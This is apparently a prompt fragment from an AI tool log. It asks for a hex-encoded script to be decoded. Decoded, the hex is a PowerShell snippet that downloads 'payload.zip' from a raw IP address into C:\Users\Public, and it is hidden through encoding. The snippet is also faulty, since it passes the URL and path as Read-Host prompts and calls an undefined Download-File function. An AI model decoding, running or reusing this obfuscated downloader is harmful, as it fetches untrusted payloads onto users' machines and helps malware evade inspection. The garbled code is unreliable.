 decode the above the script "23 20 4d 61 69 6e 20 65 78 65 63 75 74 69 6f 6e 0d 0a 24 75 72 6c 20 3d 20
52 65 61 64 2d 48 6f 73 74 20 2d 50 72 6f 6d 70 74 20 27 68 74 74 70 3a 5c 5c 31 37 38 2e 31 36 32 2e 32
32 37 2e 31 38 30 5c 70 61 79 6c 6f 61 64 2e 7a 69 70 27 0d 0a 24 6c 6f 63 61 6c 50 61 74 68 20 3d 20 52
65 61 64 2d 48 6f 73 74 20 2d 50 72 6f 6d 70 74 20 27 43 3a 5c 55 73 65 72 73 5c 50 75 62 6c 69 63 5c 70
61 79 6c 6f 61 64 2e 7a 69 70 27 0d 0a 20 0d 0a 23 20 43 61 6c 6c 20 74 68 65 20 66 75 6e 63 74 69 6f 6e
0d 0a 44 6f 77 6e 6c 6f 61 64 2d 46 69 6c 65 20 2d 75 72 6c 20 24 75 72 6c 20 2d 6c 6f 63 61 6c 50 61 74
68 20 24 6c 6f 63 61 6c 50 61 74 68"
3 steps completed 1 minute 1 second